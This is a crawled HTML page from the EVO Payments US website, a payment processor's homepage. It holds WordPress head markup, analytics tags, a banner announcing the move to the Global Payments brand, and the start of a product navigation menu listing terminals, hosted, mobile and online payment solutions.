

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.evopayments.us/
body_size: 79930
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<!-- Open Sans -->
<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,700&amp;display=swap" rel="stylesheet">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v24.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Home - EVO Payments</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Home - EVO Payments" />
	<meta property="og:url" content="https://www.evopayments.us/" />
	<meta property="og:site_name" content="EVO Payments" />
	<meta property="article:publisher" content="https://www.facebook.com/evopayments" />
	<meta property="article:modified_time" content="2023-04-19T19:28:23+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@evopayments" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.evopayments.us/","url":"https://www.evopayments.us/","name":"Home - EVO Payments","isPartOf":{"@id":"https://www.evopayments.us/#website"},"datePublished":"2019-11-12T21:51:41+00:00","dateModified":"2023-04-19T19:28:23+00:00","breadcrumb":{"@id":"https://www.evopayments.us/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.evopayments.us/"]}]},{"@type":"BreadcrumbList","@id":"https://www.evopayments.us/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://www.evopayments.us/#website","url":"https://www.evopayments.us/","name":"EVO Payments","description":"Simplifying Payments Around the Globe. 150+ currencies across 50 markets worldwide.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.evopayments.us/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.evopayments.us\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='easy-modal-site-css' href='https://www.evopayments.us/wp-content/plugins/easy-modal/assets/styles/easy-modal-site.css?ver=' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='slick-style-css' href='https://www.evopayments.us/wp-content/plugins/blog-designer-pack/assets/css/slick.css?ver=' type='text/css' media='all' />
<link rel='stylesheet' id='bdp-public-style-css' href='https://www.evopayments.us/wp-content/plugins/blog-designer-pack/assets/css/bdp-public.css?ver=' type='text/css' media='all' />
<link rel='stylesheet' id='dizo-lightbox-styles-css' href='https://www.evopayments.us/wp-content/plugins/dizo-image-hover/styles/lightbox.min.css?ver=' type='text/css' media='all' />
<link rel='stylesheet' id='hbu-public-style-css' href='https://www.evopayments.us/wp-content/plugins/hero-banner-ultimate/assets/css/hbu-public-style.min.css?ver=' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://www.evopayments.us/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://www.evopayments.us/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://www.evopayments.us/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=' type='text/css' media='all' />
<link rel='stylesheet' id='shc_style-css' href='https://www.evopayments.us/wp-content/plugins/show-hide-content/includes/css/shc_plugin_style.css?ver=' type='text/css' media='all' />
<link rel='stylesheet' id='simple-banner-style-css' href='https://www.evopayments.us/wp-content/plugins/simple-banner/simple-banner.css?ver=' type='text/css' media='all' />
<link rel='stylesheet' id='styles-css' href='https://www.evopayments.us/wp-content/themes/evopayments/webroot/css/dist/style.css?ver=' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-css' href='//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='print-css' href='https://www.evopayments.us/wp-content/themes/evopayments/print.css?ver=' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='//www.evopayments.us/wp-content/uploads/js_composer/js_composer_front_custom.css?ver=' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css' href='//www.evopayments.us/wp-content/uploads/js_composer/custom.css?ver=' type='text/css' media='all' />
<link rel='stylesheet' id='mo_customer_validation_form_main_css-css' href='https://www.evopayments.us/wp-content/plugins/miniorange-otp-verification/includes/css/mo_forms_css.min.css?version=5.2.4&#038;ver=' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.evopayments.us/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.evopayments.us/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="simple-banner-script-js-before">
/* <![CDATA[ */
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":"","id":11693,"version":"3.0.4","banner_params":[{"hide_simple_banner":"no","simple_banner_prepend_element":"body","simple_banner_position":"","header_margin":"","header_padding":"","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":"","simple_banner_text":"<h5 class=\"mb-0 text-white text-weight-600\">EVO is transitioning to the Global Payments brand.<\/h5><p class=\"subhead mb-0 text-white\">While our logo may change, you'll still get the same hands-on support you know and trust.<\/p>","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":false,"disabled_on_posts":"","simple_banner_disabled_page_paths":"","simple_banner_font_size":"","simple_banner_color":"#262aff","simple_banner_text_color":"#ffffff","simple_banner_link_color":"#ffffff","simple_banner_close_color":"","simple_banner_custom_css":"","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"on","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2026-01-21 11:37:59.870783","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-01-21 11:37:59.870790","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-01-21 11:37:59.870793","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":"","simple_banner_remove_after_date":"","simple_banner_insert_inside_element":""}]}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.evopayments.us/wp-content/plugins/simple-banner/simple-banner.js?ver=3.0.4" id="simple-banner-script-js"></script>
<script type="text/javascript" src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js?ver=202002180900" id="slick-slider-js"></script>
<script type="text/javascript" src="https://www.evopayments.us/wp-content/themes/evopayments/webroot/js/dist/app.min.js?ver=6.7.4" id="main-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.evopayments.us/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.evopayments.us/wp-json/wp/v2/pages/11693" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.evopayments.us/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.evopayments.us/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.evopayments.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.evopayments.us%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.evopayments.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.evopayments.us%2F&#038;format=xml" />
<script type="text/javascript">
 jQuery(document).ready(function() {
// Hide the div
jQuery('#reveal').hide();
jQuery('.rv_button').click(function(e){
e.preventDefault();jQuery("#reveal").slideToggle();
jQuery('.rv_button').toggleClass('opened closed');
});
});
</script>

<script type="text/javascript">
 jQuery(document).ready(function() {
// Hide the div
jQuery('#reveal_2').hide();
jQuery('.rv_button_2').click(function(e){
e.preventDefault();jQuery("#reveal_2").slideToggle();
jQuery('.rv_button_2').toggleClass('opened closed');
});
});
</script>


<script type="text/javascript">
 jQuery(document).ready(function() {
// Hide the div
jQuery('#reveal_3').hide();
jQuery('.rv_button_3').click(function(e){
e.preventDefault();jQuery("#reveal_3").slideToggle();
jQuery('.rv_button_3').toggleClass('opened closed');
});
});
</script>
<link rel="canonical" href="https://www.heartland.us/resources/blog/top-8-misconceptions-about-merchant-services-providers"/>
<link rel="stylesheet" href="https://www.w3schools.com/w3css/4/w3.css">


<script type="text/javascript">
 jQuery(document).ready(function() {
// Hide the div
jQuery('#reveal').hide();
jQuery('.rv_button').click(function(e){
e.preventDefault();jQuery("#reveal").slideToggle();
jQuery('.rv_button').toggleClass('opened closed');
});
});
</script>

<script type="text/javascript">
 jQuery(document).ready(function() {
// Hide the div
jQuery('#reveal_2').hide();
jQuery('.rv_button_2').click(function(e){
e.preventDefault();jQuery("#reveal_2").slideToggle();
jQuery('.rv_button_2').toggleClass('opened closed');
});
});
</script>


<script type="text/javascript">
 jQuery(document).ready(function() {
// Hide the div
jQuery('#reveal_3').hide();
jQuery('.rv_button_3').click(function(e){
e.preventDefault();jQuery("#reveal_3").slideToggle();
jQuery('.rv_button_3').toggleClass('opened closed');
});
});
</script>

<script type="text/javascript">
 jQuery(document).ready(function() {
// Hide the div
jQuery('#reveal_4').hide();
jQuery('.rv_button_4').click(function(e){
e.preventDefault();jQuery("#reveal_4").slideToggle();
jQuery('.rv_button_4').toggleClass('opened closed');
});
});
</script>


<script type="text/javascript">
 jQuery(document).ready(function() {
// Hide the div
jQuery('#reveal_5').hide();
jQuery('.rv_button_5').click(function(e){
e.preventDefault();jQuery("#reveal_5").slideToggle();
jQuery('.rv_button_5').toggleClass('opened closed');
});
});
</script>



<script type="text/javascript">
 jQuery(document).ready(function() {
// Hide the div
jQuery('#reveal_6').hide();
jQuery('.rv_button_6').click(function(e){
e.preventDefault();jQuery("#reveal_6").slideToggle();
jQuery('.rv_button_6').toggleClass('opened closed');
});
});
</script>



<script type="text/javascript">
 jQuery(document).ready(function() {
// Hide the div
jQuery('#reveal_7').hide();
jQuery('.rv_button_7').click(function(e){
e.preventDefault();jQuery("#reveal_7").slideToggle();
jQuery('.rv_button_7').toggleClass('opened closed');
});
});
</script>


<script type="text/javascript">
 jQuery(document).ready(function() {
// Hide the div
jQuery('#reveal_8').hide();
jQuery('.rv_button_8').click(function(e){
e.preventDefault();jQuery("#reveal_8").slideToggle();
jQuery('.rv_button_8').toggleClass('opened closed');
});
});
</script><style id="simple-banner-background-color" type="text/css">.simple-banner{background:#262aff;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color:#ffffff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#ffffff;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"frontpage","pagePostType2":"single-page","pageCategory":["b2b","evo-events"],"pagePostAuthor":"Marlene Rivera"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TP35RDM');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-05V6L5KE78"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-05V6L5KE78');
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NKSFJV18LD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NKSFJV18LD');
</script>		<style type="text/css" id="wp-custom-css">
			@media screen {
a {
  color: #0140be;
}	
h1 {
  font-size: 50px;
	font-family: Open Sans Light, Arial, Helvetica, sans-serif;
	font-style: normal;
	font-weight: normal;
}
h2 {
  font-size: 38px;
	font-family: Open Sans Light, Arial, Helvetica, sans-serif;
	font-style: normal;
	font-weight: bold;
}
h3 {
  font-size: 26px;
	font-family: Open Sans Light, Arial, Helvetica, sans-serif;
	font-style: normal;
	font-weight: bold;
}
h4 {
  font-size: 17px;
	font-family: Open Sans, Arial, Helvetica, sans-serif;
	font-style: normal;
	font-weight: bold;
}
header#masthead .menu > li a {
  font-size: 14px;
	font-family: Open Sans Light, Arial, Helvetica, sans-serif;
	font-style: normal;
	font-weight: bold;
}
header#masthead .menu .sub-menu li a h6 {
  font-size: 14px;
	font-family: Open Sans Light, Arial, Helvetica, sans-serif;
	font-style: normal;
	font-weight: bold;
	}
header#masthead .menu .sub-menu li a p {
  font-size: 13px;
	font-family: Open Sans Light, Arial, Helvetica, sans-serif;
	font-style: normal;
	font-weight: bold;
	padding: 0px 0px 0px 0px;
	margin: 0 0 -20px;
	line-height: normal;
	}
header#masthead .menu .sub-menu {
	min-width:400px;
}
header#masthead .menu .icon-menu .sub-menu {
	padding:24px;
	left:-260px;
}
.meta .category a {
	background:#0140be;
	border:1px solid #0140be;
	font-weight:400;
	font-size:10px;
	letter-spacing:.02em ;
	line-height:14px;
	padding:2px 10px;
	display:inline-block;
	color:#fff;
	text-transform:uppercase;
	border-radius:6px;
	margin:0 0 5px;
	text-decoration:none
}
.meta .category a:hover {
	color:#0140be;
	background:#fff
}
.meta .date {
	color:#595b5d;
	font-size:14px;
	font-weight:400;
	padding:2px 15px;
	display: none;
}
.btn {
  font-size: 15px;
	font-family: Open Sans Light, Arial, Helvetica, sans-serif;
	font-style: normal;
	font-weight: bold;
	padding: 10px 25px 10px 25px;
}
.s1 {
	font-size: 18px;
	font-family: Open Sans Light, Arial, Helvetica, sans-serif;
	font-style: normal;
	font-weight: normal;
	color:#aae1ff;
}
.testimonial-item {
	padding: 0px 0px 0px 0px;
}
.bottom-button-bar a {
  font-size: 14px!important;
	font-family: Open Sans Light, Arial, Helvetica, sans-serif;
	}
.wp-block-quote p {
	font-size: 18px;
	font-family: Open Sans Light, Arial, Helvetica, sans-serif;
	font-style: normal;
	font-weight: normal;
	line-height: normal;
}
.wp-block-quote cite {
	font-size: 16px;
	font-family: Open Sans Light, Arial, Helvetica, sans-serif;
	font-style: normal;
	font-weight: bold;
}
	.sidebar .ajde_evcal_calendar {
		margin-bottom: 60px;
	}
	.sidebar .newsletter.section {
		margin-bottom: 75px;
	}
}
/*
header#masthead:not(.scrolled) .navigation.blankTemplateHeader {
background-color: #0b327d;
	background: url(/wp-content/themes/evopayments/webroot/images/dist/hero_subpage.jpg);
}*/
.blank-hero {
padding: 150px; 250px;
	background: url(https://www.evopayments.us/wp-content/uploads/2022/07/2560x590EcommBanner.png);
	position: relative;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    max-width: 100%;
    overflow: hidden;
	
}

@media (max-width:835px){
	.blank-hero {
		padding: 150px 0px;
	}
	.blank-hero .container h1 {
		font-size: 40px;
	}
}

body:not(.home) .hero .blank-hero:after {
    content: "";
    background: url(/wp-content/themes/evopayments/webroot/images/dist/wave_inside-page.svg);
    background-repeat: no-repeat;
    background-position: bottom;
    width: 102%;
    height: 200px;
    position: absolute;
    z-index: 0;
    bottom: -1px;
    left: -10px;
    right: -10px;
}
.blank-hero h1{
color: #ffffff;
	text-align: center;
}


.button {
  background-color: #0140be;
  border: none;
  border-radius: 6px;
  font-family: Open Sans, sans serif;
  font-weight: bold;
  color: white;
  padding: 5px 20px;
  text-align: center;
  text-decoration: none;
  font-size: 14px;
  margin: 4px 2px;
  transition-duration: 0.4s;
  cursor: pointer;
}

.button1 {
  background-color: #0140be; 
  color: #ffffff; 
  border: 2px solid #fcc305;
}

.button1:hover {
  background-color: #fcc305;
  color: #ffffff;
  box-shadow: 0 12px 16px 0 rgba(0,0,0,0.24), 0 17px 50px 0 rgba(0,0,0,0.19);
}

.button2 {
  background-color: #0140be; 
  color: #ffffff; 
  border: 2px solid #fcc305;
}

.button2:hover {
  background-color: #fcc305;
  color: #ffffff;
  box-shadow: 0 12px 16px 0 rgba(0,0,0,0.24), 0 17px 50px 0 rgba(0,0,0,0.19);
}

.button3 {
  background-color: #0140be; 
  color: #ffffff; 
  border: 2px solid #fcc305;
}

.button3:hover {
  background-color: #fcc305;
  color: #ffffff;
  box-shadow: 0 12px 16px 0 rgba(0,0,0,0.24), 0 17px 50px 0 rgba(0,0,0,0.19);
}

.button4 {
  background-color: #0140be; 
  color: #ffffff;
	padding: 15px 40px;
  border: 2px solid #fcc305;
	border-radius: 6px;
}

.button4:hover {
  background-color: #fcc305;
  color: #ffffff;
  box-shadow: 0 12px 16px 0 rgba(0,0,0,0.24), 0 17px 50px 0 rgba(0,0,0,0.19);
}


.printfriendly.pf-alignleft {
	float: none;
}
.mb-0 {
    margin-bottom: 0 !important;
    color:#ffffff;
    margin-top:0px;
}
/* 12-10-2025 */
.simple-banner, .simple-banner.simple-banner-scrolling {
  color: white;
  text-align: center;
  top: 0 !important; 
  width: 100%;
  position: fixed;
  z-index: 1000 !important;
  background-color: #262aff; 
  padding: 0px;
  font-size: 14px; 
  }
.simple-banner-button {
    
  right: 3rem !important;      
  background: transparent; 
  border: none;      
  color: white;       
  font-size: 32px !important;     
  cursor: pointer;
  padding: 0;
  z-index: 2000;
  margin: 0px 0px !important;
}
.simple-banner-text {
 font-weight:500 !important;
}
.site-header, .site-header.scrolled {
    margin-top: 67px;
}

.text-weight-600
{
    font-weight: 600 !important;
}
.text-white {
color:#fff !important;
}
.mb-0, .my-0 {
   margin-bottom: 0 !important;
}
.simple-banner-text h5{
	font-size:24px;
	line-height:1.2em;
	text-transform:none;
}
.simple-banner-text p{
    font-size: 16px;
    letter-spacing: .02em;
		line-height:1.5em;
}

@media only screen and (max-width: 768px) {
	.simple-banner-text{
		height:100px;
		padding:30px 20px !important;
	}
	.simple-banner-text h5{
		font-size:20px;
		letter-spacing:-0.02rem;
    text-align:left !important;
	}
.simple-banner-text p{
    display:none;
  }
#simple-banner-close-button, .simple-banner-button {
		position:absolute;
		top:15px;
		right: 1rem !important;
		align-content:start;
		font-size:100%;
	}
	.site-header, .site-header.scrolled {
		margin-top:100px;
	}
}
div.container
 {
    padding: 10px 20px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="home page-template-default page page-id-11693 wp-embed-responsive dwpb-push-page dwpb-allow-close wpb-js-composer js-comp-ver-7.9 vc_responsive &quot; ng-app=&quot;calculoid">

	
<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TP35RDM" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="search-overlay">
		<div class="search-container container">
				

<form role="search" method="get" class="search-form" action="https://www.evopayments.us/">
	<label for="search-form-6970ba97d9b05">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-6970ba97d9b05" class="search-field" placeholder="Search" value="" name="s" />
	<button type="submit" class="search-submit">Submit <svg class="icon"><use xlink:href="/wp-content/themes/evopayments/webroot/images/dist/icons.svg#arrow_submit"></use></svg></button>
</form>

				<div class="close-search">
					<a href="#" class="close-search-icon"><img src="/wp-content/themes/evopayments/webroot/images/dist/close.svg" class="svg" alt="EVO Home"></a>
				</div>

		</div>
	</div> <!-- .search-overlay -->

	<header id="masthead" class="site-header" role="banner">
		<div class="navigation container">
			<div class="logo">
				<a href="/" title="EVO home"><img src="/wp-content/uploads/2025/12/logo-evo-white-stacked.svg" style="width:150px; height:auto;"></a>
			</div> <!-- .logo -->
			<div class="desktop-navigation">
	      <div class="navigation-top">
	          <div class="menu-top-navigation-menu-container"><ul id="menu-top-navigation-menu" class="menu"><li class="header-search"><a href="#search" class="icon-header-search" title="Search"><svg class="icon"><use xlink:href="/wp-content/themes/evopayments/webroot/images/dist/icons.svg#search"></use></svg></a></li><li id="menu-item-12001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12001"><a href="https://www.evopayments.us/about/contact-us/">Contact Us</a></li>
<li id="menu-item-13163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13163"><a>Login</a>
<ul class="sub-menu">
	<li id="menu-item-11995" class="portal-heading merchant menu-item menu-item-type-custom menu-item-object-custom menu-item-11995"><a>Merchant Portals</a></li>
	<li id="menu-item-11992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11992"><a href="https://my.evopayments.us/">myEVO</a></li>
	<li id="menu-item-11994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11994"><a href="http://www.merchantbenefitsalliance.com/">Merchant Benefits Alliance</a></li>
	<li id="menu-item-11996" class="portal-heading partner menu-item menu-item-type-custom menu-item-object-custom menu-item-11996"><a>Partner Portals</a></li>
	<li id="menu-item-11993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11993"><a href="https://onboardportal.com/login.aspx">OnBoard</a></li>
</ul>
</li>
</ul></div>	      </div><!-- .navigation-top -->


		    <div class="navigation-bottom">
		        <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-17" class="icon-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17"><a href="https://www.evopayments.us/evo-payment-solutions/">Payment Solutions</a>
<ul class="sub-menu">
	<li id="menu-item-12213" class="hidden-desktop menu-item menu-item-type-post_type menu-item-object-page menu-item-12213"><a href="https://www.evopayments.us/evo-payment-solutions/">Overview</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.evopayments.us/evo-payment-solutions/standalone-terminals/"><img src="https://www.evopayments.us/wp-content/uploads/2020/02/solution_standalone.svg"><div><h6>Standalone Terminals</h6><p>Countertop terminals that accept all payment methods, including EMV, chip and PIN, NFC/Contactless, and magstripe.</p></div></a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.evopayments.us/evo-payment-solutions/hosted-payment-solutions/"><img src="https://www.evopayments.us/wp-content/uploads/2019/11/solution_hosted.svg"><div><h6>Hosted</h6><p>The fastest way for developers to integrate security, features and functionality into their payment solutions.</p></div></a></li>
	<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.evopayments.us/evo-payment-solutions/semi-integrated/"><img src="https://www.evopayments.us/wp-content/uploads/2019/11/solution_semi-integrated.svg"><div><h6>Semi-Integrated</h6><p>EVO offers a range of semi-integrated solutions that allow merchants to accept EMV payments easily and affordably.</p></div></a></li>
	<li id="menu-item-11680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11680"><a href="https://www.evopayments.us/evo-payment-solutions/mobile/"><img src="https://www.evopayments.us/wp-content/uploads/2019/11/solution_mobile.svg"><div><h6>Mobile</h6><p>Secure solutions with PCI-compliant wireless terminals, handheld devices, and tablet solutions.</p></div></a></li>
	<li id="menu-item-11679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11679"><a href="https://www.evopayments.us/evo-payment-solutions/online/"><img src="https://www.evopayments.us/wp-content/uploads/2019/11/solutions_online.svg"><div><h6>Online</h6><p>Gateways and web-based payment solutions for merchants who conduct business online.</p></div></a></li>
	<li id="menu-item-11678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11678"><a href="https://www.evopayments.us/evo-payment-solutions/enterprise-payment-solutions/"><img src="https://www.evopayments.us/wp-content/uploads/2019/11/solution_enterprise.svg"><div><h6>Enterprise</h6><p>B2B payment solutions and ERP integrations for large merchants.</p></div></a></li>
	<li id="menu-item-11677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11677"><a href="https://www.evopayments.us/evo-payment-solutions/programs-services/"><img src="https://www.evopayments.us/wp-content/uploads/2019/11/solutions_programs-and-services.svg"><div><h6>Programs &#038; Services</h6><p>Payment-related products and services that add value to EVO’s merchants and partners.</p></div></a></li>
</ul>
</li>
